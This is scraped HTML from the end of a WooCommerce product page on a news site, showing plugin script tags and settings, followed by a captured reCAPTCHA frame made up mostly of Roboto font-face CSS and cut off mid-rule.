			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7'  media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7'  media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7'  media='all' />
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/jewishdigitaltimes.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"7777283f6f","remove_from_wishlist_nonce":"532b865498","reload_wishlist_and_adding_elem_nonce":"478ff01422","load_mobile_nonce":"f97b1c1c06","delete_item_nonce":"b456a7432f","save_title_nonce":"53066b22a3","save_privacy_nonce":"ceebf06ffb","load_fragments_nonce":"651fc9fa88"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/jewishdigitaltimes.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https:\/\/jewishdigitaltimes.com\/wp-content\/plugins\/custom-facebook-feed\/assets\/img\/placeholder.png"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.js?ver=4.3.4" id="cffscripts-js"></script>
<script type="text/javascript" id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"\/wp-admin\/admin-ajax.php","loader":"https:\/\/jewishdigitaltimes.com\/wp-content\/plugins\/yith-woocommerce-quick-view\/assets\/image\/qv-loader.gif","lang":"","is_mobile":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=2.10.0" id="yith-wcqv-frontend-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/jewishdigitaltimes.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/bootstrap.min.js?ver=2.0.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/color-mode.js?ver=2.0.3" id="color-mode-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/jquery.ticker.js?ver=2.0.3" id="news-ticker-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/theia-sticky-sidebar.min.js?ver=2.0.3" id="theia-sticky-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/wow.min.js?ver=2.0.3" id="wow-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/parallax.js?ver=2.0.3" id="parallax-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/isotope.pkgd.min.js?ver=2.0.3" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/jquery.magnific-popup.min.js?ver=2.0.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="gamxo-main-js-extra">
/* <![CDATA[ */
var gamxoObj = {"stickyMenu":"0","siteLogo":"<a href=\"https:\/\/jewishdigitaltimes.com\/\" alt=\"Jewish Digital Times\"><\/a>","extraOffset":"0","extraOffsetMobile":"0","tickerTitleText":"Latest News","tickerDelay":"2000","tickerSpeed":"0.10","tickerStyle":"reveal","rtl":"ltr","loadmoretxt":"No More Blog Post","ajaxURL":"https:\/\/jewishdigitaltimes.com\/wp-admin\/admin-ajax.php","post_scroll_limit":"5","nonce":"04232d664d"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/main.js?ver=2.0.3" id="gamxo-main-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<div class="mads-block"></div></body>
</html><div class="mads-block"></div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LetuuUqAAAAAE2fNl1BunBtIyKVaAD8SdSvu-hY&co=aHR0cHM6Ly9qZXdpc2hkaWdpdGFsdGltZXMuY29tOjQ0Mw..&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=wezv2rlwtq24
body_size: 48166
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
